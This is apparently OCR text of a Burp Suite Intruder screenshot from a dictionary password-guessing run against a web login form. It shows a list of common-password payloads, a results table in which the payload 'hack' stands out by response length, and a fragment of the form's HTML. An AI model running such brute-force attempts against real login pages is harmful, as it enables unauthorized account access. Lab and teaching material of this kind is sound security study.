 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1944 hack 200 1110
0 200 1125
1 !@#$% 200 1125
2 !@#$%^ 200 1125
3 !@#$%^& 200 1125
4 !@#$%^&* 200 1125
5 !root 200 1125
6 $SRV 200 1125
7 $secure$ 200 1125
8 *3noguru 200 1125
Request Response
Raw Headers Hex HTML Render
<div
style="width: 350px; height: 80px; margin-top: 50px; color:
#000000; clear: both;">
PASS:<input type="password" name="pass" style="width:
270px;">